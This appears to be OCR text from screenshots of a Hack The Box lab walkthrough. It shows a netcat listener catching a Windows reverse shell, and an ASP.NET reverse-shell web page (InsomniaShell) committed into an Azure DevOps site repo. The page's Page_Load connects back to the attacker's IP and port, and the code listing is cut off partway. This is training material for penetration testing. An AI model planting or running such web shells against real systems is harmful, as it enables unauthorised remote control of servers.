 Parrot Terminal
File Edit View Search Terminal Help
-[eu-dedivip-2]-[10.10.14.40]-[root@htb-a7sqcm06ru]-[/home/htb-hyunkimyeon]
[★]$ nc -nlvp 8080
listening on [any] 8080 ...
connect to [10.10.14.40] from (UNKNOWN) [10.129.71.137] 49877
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
Useful Repos
Parrot Terminal
File Edit View Search Terminal Help
GNU nano 4.9.2 shell.aspx
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net>
//Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
protected void Page_Load(object sender, EventArgs e)
{
String host = "10.10.14.40"; //CHANGE THIS
int port = 8080; ////CHANGE THIS
CallbackShell(host, port);
}
[StructLayout(LayoutKind.Sequential)]
public struct STARTUPINFO
{
public int cb;
public String lpReserved;
public String lpDesktop;
public String lpTitle;
public uint dwX;
[ Read 423 lines (Converted from DOS format) ]
shell.aspx - Repos - Mozilla Firefox
shell.aspx - Repos
spectral.worker.htb/shell
devops.worker.htb/ekenas/SmartHotel360/_git/spectral?path=%2F
Azure DevOps
ekenas / SmartHotel360 / Repos / Files / spectral
Search
SmartHotel360
Overview
Boards
Repos
Files
Commits
Pushes
Branches
Tags
Pull requests
Pipelines
Test Plans
Artifacts
Project settings
master
spectral / shell.aspx
Fork
Clone
spectral
assets
images
elements.html
generic.html
index.html
LICENSE.txt
README.txt
shell.aspx
Contents History Compare Blame Edit Rename Delete
1 <%@ Page Language="C#" %>
2 <%@ Import Namespace="System.Runtime.InteropServices" %>
3 <%@ Import Namespace="System.Net" %>
4 <%@ Import Namespace="System.Net.Sockets" %>
5 <%@ Import Namespace="System.Security.Principal" %>
6 <%@ Import Namespace="System.Data.SqlClient" %>
7 <script runat="server">
8 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-
9 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
10
11 protected void Page_Load(object sender, EventArgs e)
12 {
13 String host = "10.10.14.40"; //CHANGE THIS
14 int port = 8080; ////CHANGE THIS
15
16 CallbackShell(host, port);
17 }
18
19 [StructLayout(LayoutKind.Sequential)]
20 public struct STARTUPINFO
21 {
22 public int cb;
23 public String lpReserved;
24 public String lpDesktop;
25 public String lpTitle;
26 public uint dwX;
27 public uint dwY;
28 public uint dwXSize;
29 public uint dwYSize;
30 public uint dwXCountChars;
31 public uint dwYCountChars;
32 public uint dwFillAttribute;
33 public uint dwFlags;